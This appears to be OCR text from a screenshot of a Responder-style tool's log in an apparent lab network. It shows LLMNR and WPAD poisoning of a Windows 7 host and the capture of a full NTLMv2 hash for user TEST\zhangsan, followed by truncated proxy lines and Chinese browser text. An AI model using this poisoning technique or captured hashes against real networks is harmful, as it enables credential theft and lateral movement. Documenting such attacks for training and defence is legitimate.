 o) Chrome/87.0.4280.88 Safari/537.36
[HTTP] GET request from: 10.11.11.7 URL: /wpad.dat
[HTTP] Host : wpad
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/87.0.4280.88 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/87.0.4280.88 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/87.0.4280.88 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/87.0.4280.88 Safari/537.36
[HTTP] NTLMv2 Client : 10.11.11.7
[HTTP] NTLMv2 Username : TEST\zhangsan
[HTTP] NTLMv2 Hash : zhangsan::TEST:15fb29d3907de816:141AB57FA6F5AEF4A77363177E40B27E:01010000000000
000D3FC9A186CFD6015E39C227FDEF1A4E000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B
00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E
0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C000800300030000000000000
00000000000020000022DE665C1E28A0142FAE1186E98D0C41C43A555DED90A2BFCB8073CDF3AEE9C70A00100000000000000000
0000000000000000000900120048005400540050002F0077007000610064000000000000000000
[HTTP] WPAD (auth) file sent to 10.11.11.7
[*] [LLMNR] Poisoned answer sent to 10.11.11.7 for name ProxySrv
[PROXY] Received connection from 10.11.11.7
[PROXY] Returning unmodified HTTP response
[PROXY] Retu
[PROXY] Retu
[PROXY] Retu
[PROXY] Retu
[*] [LLMNR]
[*] [LLMNR]
[HTTP] Sendi
[HTTP] Sendi
[*] [LLMNR]
[HTTP] Sendi
10.11.11.7 -
10.11.11.7 -
10.11.11.7 -
10.11.11.7 -
Win7
新标签页
在Google中搜索，或者输入一个网址
Google
在 Google 上搜索，或者输入一个网址